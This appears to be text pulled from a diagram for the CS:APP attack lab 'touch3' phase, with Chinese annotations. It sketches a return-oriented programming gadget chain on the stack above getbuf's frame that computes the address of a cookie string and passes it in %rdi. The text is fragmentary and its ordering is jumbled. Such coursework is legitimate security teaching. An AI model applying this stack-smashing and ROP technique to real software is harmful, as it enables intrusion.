 cookie
&touch3
调touch3
mov %rax, %rdi
cookie地址传入%rdi作为参数
test栈帧
lea(%rdi, %rsi, 1), %rax
计算cookie地址存入%rax
0x30
把偏移量存入%rsi
pop %rsi
ret
mov %rax, %rdi
ret
得到栈顶地址%rsp
mov %rsp, %rax
ret
rsp
getbuf栈帧